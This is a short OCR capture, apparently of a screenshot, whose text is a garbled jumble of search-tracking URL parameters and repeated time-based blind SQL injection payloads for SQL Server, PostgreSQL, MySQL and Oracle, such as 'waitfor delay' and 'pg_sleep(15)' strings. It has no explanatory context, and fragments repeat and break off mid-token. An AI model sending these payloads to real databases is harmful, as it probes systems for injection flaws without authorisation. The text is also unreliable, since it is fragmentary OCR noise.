
'0:0:15' -- k2dpjmol' or 627=(select 627 from
pg_sleep(15))--t21fo7jg' or 940=(select 940 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';'+respon
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=(select 627
from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;(select 198766*667891 from dual); waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'hwtwshxd')) or 272=
(select 272 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--; waitfor delay '0:0:15' --
'&&sleep(27*1000)*jecxeq&&'; waitfor delay '0:0:15'
-- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3